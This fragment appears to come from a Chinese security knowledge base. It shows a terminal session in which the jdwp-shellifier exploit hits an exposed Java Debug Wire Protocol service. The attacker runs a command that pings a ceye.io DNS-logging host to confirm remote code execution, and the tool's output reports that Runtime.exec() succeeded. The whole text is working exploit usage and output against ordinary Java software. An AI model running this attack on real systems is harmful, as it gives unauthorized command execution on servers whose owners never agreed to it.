 root@sqsmile:~/ /jdwp-shellifier# python2 jdwp-shellifier.py -t -p --cmd "ping .ceye.io"
[+] Dump vm description
Java Debug Wire Protocol (Reference Implementation) version 1.8
JVM Debug Interface version 1.2
JVM version 1.8.0_181 (Java HotSpot(TM) 64-Bit Server VM, mixed mode, sharing)
[+] Found Runtime class: id=43df
[+] Found Runtime.getRuntime(): id=7f5fa803ad00
[+] Setting 'step into' event in thread: 17659
[+] Received matching event from thread 0x44fb
[+] Selected payload 'ping lh42g1.ceye.io'
[+] Command string object created id:450c
[+] Runtime.getRuntime() returned context id:0x450d
[+] found Runtime.exec(): id=7f5fa803ad60
[+] Runtime.exec() successful, retId=450e
[!] Command successfully executed
'零组资料文库'